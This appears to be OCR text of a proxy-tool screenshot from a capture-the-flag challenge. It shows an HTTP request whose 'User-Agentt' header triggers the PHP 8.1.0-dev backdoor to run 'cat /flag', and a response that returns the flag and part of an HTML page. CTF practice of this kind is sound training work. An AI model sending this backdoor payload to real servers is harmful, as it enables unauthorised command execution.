 请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge.qsnctf.com:32654
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agentt: zerodiumsystem("cat
/flag");
6 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
搜索... 0匹配
响应
美化 Raw Hex \n
1 HTTP/1.1 200 OK
2 Host: challenge.qsnctf.com:32654
3 Date: Thu, 29 Feb 2024 11:50:23 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 qsnctf{d2242b59dd1e4cc7a265e87d4036750
4}
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
□□□□
</title>
13 <style>
14 body{
15 font-family:Arial,sans-serif;
16 background-color:#f2f2f2;
17 margin:0;
18 padding:20px;
19 }
20 h1{
21 color:#333333;
22 }
23 p{
24 color:#666666;
25 }
26 .flag{
27 color:green;
28 font-weight:bold;
29 }
30 </style>
31 </head>
32 <body>
33 <h1>
搜索... 0匹配
Inspector
完成
904字节 | 52 millis